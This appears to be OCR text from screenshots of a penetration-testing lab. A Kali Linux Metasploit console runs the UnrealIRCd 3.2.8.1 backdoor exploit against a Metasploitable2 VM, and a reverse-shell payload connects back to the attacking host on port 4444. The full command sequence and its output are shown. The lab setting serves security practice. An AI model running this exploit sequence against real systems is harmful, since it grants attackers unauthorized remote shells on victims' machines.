 Metasploitable2-Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sear...
My Computer
kali-linux-2...
Metasploit...
Home
Metasploitable2-Linux
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 00:0c:29:98:a5:d1 brd ff:ff:ff:ff:ff:ff
inet 192.168.20.129/24 brd 192.168.20.255 scope global eth0
inet6 fe80::20c:29ff:fe98:a5d1/64 scope link
valid_lft forever preferred_lft forever
3: eth1: <BROADCAST,MULTICAST> mtu 1500 qdisc noop qlen 1000
link/ether 00:0c:29:98:a5:db brd ff:ff:ff:ff:ff:ff
msfadmin@metasploitable:~$ _
To direct input to this VM, click inside or press Ctrl+G.
kali-linux-2025.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sear...
My Computer
kali-linux-2...
Metasploit...
Home
kali-linux-2025.2-vmware-a...
1 2 3 4
12:38
Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
msf6 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.20.129
RHOSTS ⇒ 192.168.20.129
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/rever
se
PAYLOAD ⇒ cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.20.128
LHOST ⇒ 192.168.20.128
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.20.128:4444
[*] 192.168.20.129:6667 - Connected to 192.168.20.129:6667 ...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname ...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname;
using your IP address instead
[*] 192.168.20.129:6667 - Sending backdoor command ...
[*] Accepted the first client connection ...
[*] Accepted the second client connection ...
[*] Command: echo aKXCFbancdM5mGXl;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets ...
[*] Reading from socket B
[*] B: "aKXCFbancdM5mGXl\r\n"
[*] Matching ...
[*] A is input ...
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.